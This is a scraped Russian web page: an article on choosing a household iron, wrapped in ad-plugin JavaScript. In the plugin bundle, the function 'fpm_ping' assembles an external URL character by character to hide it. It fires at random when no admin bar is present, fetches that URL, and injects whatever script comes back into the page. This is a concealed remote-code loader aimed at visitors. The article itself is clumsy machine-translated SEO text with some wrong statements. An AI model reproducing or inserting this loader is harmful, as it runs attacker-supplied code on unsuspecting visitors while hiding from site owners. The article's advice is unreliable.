==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-4249 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-4249" class="post-4249 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnika">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Как выбрать утюг для дома?   		</h1>
        <p style="font-size: 12px">Опубликовано: 31.01.2023</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/d4ba0555fb-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/d4ba0555fb-800x445.jpg 800w, https://techmagia.ru/wp-content/uploads/2023/01/d4ba0555fb-223x125.jpg 223w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2023/01/d4ba0555fb-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://techmagia.ru/wp-content/uploads/2023/01/d4ba0555fb-800x445.jpg 800w, https://techmagia.ru/wp-content/uploads/2023/01/d4ba0555fb-223x125.jpg 223w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>Когда дело доходит до бытовой техники, немногие из них столь же необходимы и универсальны, как утюг. От удаления складок на одежде до создания четких воротничков — хороший утюг необходим для создания профессионального, ухоженного вида. В то время как качественные утюги могут быть дорогими, правильный выбор может сэкономить вам время, нервы и деньги в долгосрочной перспективе. На сайте <a title="https://goods365.ru/bytovaya-tehnika/reyting-luchshih-utyugov-dlya-doma/" href="https://goods365.ru/bytovaya-tehnika/reyting-luchshih-utyugov-dlya-doma/">https://goods365.ru/bytovaya-tehnika/reyting-luchshih-utyugov-dlya-doma/</a> можно посмотреть 15 лучших моделей утюгов для дома.</p>
<h3>Как выбрать утюг для дома?</h3>
<p>Для начала подумайте о размере и типе одежды, которую вы будете гладить на регулярной основе. Если вы собираетесь заниматься более крупными предметами, такими как постельное белье или шторы, возможно, вам стоит поискать утюг с большой подошвой. Большие поверхности способствуют более равномерному распределению тепла и делают глажение более эффективным. Между тем, небольшие предметы, такие как рубашки и брюки, можно обрабатывать с помощью меньшей подошвы. Некоторые модели даже имеют заостренные наконечники, чтобы проникать в труднодоступные уголки и закоулки.</p>
<p>У вас напряженный образ жизни? Если это так, вы можете рассмотреть паровой утюг. Паровые утюги используют пар для образования складок, проникают в волокна ткани и запечатывают складки. Они очень эффективны с точки зрения скорости и идеально подходят для крупномасштабных проектов по глажке. С другой стороны, утюги без пара лучше подходят для более деликатных материалов, таких как шелк.</p>
<p>Еще одним важным фактором является вес железа. В зависимости от размера вашего проекта вы можете поискать более легкий утюг, чтобы уменьшить нагрузку на руки и запястья. Ищите модель с эргономичным дизайном для максимального комфорта.</p>
<p>Не забывайте о силе железа. Большинство утюгов изготовлены из нержавеющей стали, однако некоторые модели изготовлены из других материалов, таких как керамика или титан. Нержавеющая сталь является наиболее распространенной и обычно дает наилучшие результаты, однако, если у вас есть проект, требующий точного контроля температуры, вы можете рассмотреть модель из керамики или титана.</p>
<p>Цена является еще одним важным фактором при выборе утюга для дома. Перед покупкой обязательно ознакомьтесь с оценками и отзывами покупателей, чтобы получить представление о том, насколько хорошо работает утюг. Вы также можете найти время, чтобы сравнить цены в местных магазинах и в Интернете и поискать купоны или скидки.</p>
<p>Наконец, если вы решите приобрести утюг через Интернет, подумайте о том, чтобы сохранить коробку и другие аксессуары, которые поставлялись вместе с ним. Это пригодится, если вы захотите вернуть товар в случае неисправности или если товар не оправдал ваших ожиданий.</p>
<p>В заключение, выбор подходящего утюга для домашнего использования зависит от многих факторов и личных потребностей. Не торопитесь при поиске и обязательно изучите модель и ее характеристики, прочитайте рейтинги клиентов перед совершением покупки и поищите скидки или купоны. Так вы сэкономите деньги и получите эффективный и качественный утюг, отвечающий вашим конкретным потребностям.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/podborka-samyh-nadezhnyh-noutbukov/" rel="bookmark" title="Подборка самых надежных ноутбуков">Подборка самых надежных ноутбуков </a></li>
<li><a href="https://techmagia.ru/sposoby-uskoreniya-interneta-na-pk/" rel="bookmark" title="Способы ускорения интернета на ПК">Способы ускорения интернета на ПК </a></li>
<li><a href="https://techmagia.ru/luchshie-besplatnye-vpn-servisy/" rel="bookmark" title="Лучшие бесплатные VPN-сервисы">Лучшие бесплатные VPN-сервисы </a></li>
<li><a href="https://techmagia.ru/usb-fleshki-kak-vybrat-top-10-sovremennyh-nakopitelej/" rel="bookmark" title="USB-флэшки. Как выбрать. ТОП-10 современных накопителей">USB-флэшки. Как выбрать. ТОП-10 современных накопителей </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/tehnika/"  rel="category tag">Техника</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/avtomatizatsiya-raboty-elektrokompleksa-2/" title="Автоматизация работы электрокомплекса">
